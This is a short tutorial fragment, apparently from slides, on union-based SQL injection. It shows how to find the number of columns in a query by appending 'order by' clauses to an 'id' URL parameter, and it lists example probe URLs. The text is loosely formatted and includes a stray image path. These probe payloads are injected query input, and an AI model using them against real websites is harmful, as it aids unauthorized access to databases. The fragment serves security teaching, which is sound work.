 Pause
Union Based Injection - Exploitation
The number of selected columns can be revealed by order by:
select
from
table
order by
number
SQL Injection
In the following example, the column number of the select is 3:
page/?id=54 order by 1 # same as default request
page/?id=54 order by 2 # same as default request
page/?id=54 order by 3 # same as default request
page/?id=54 order by 4 # not same as default request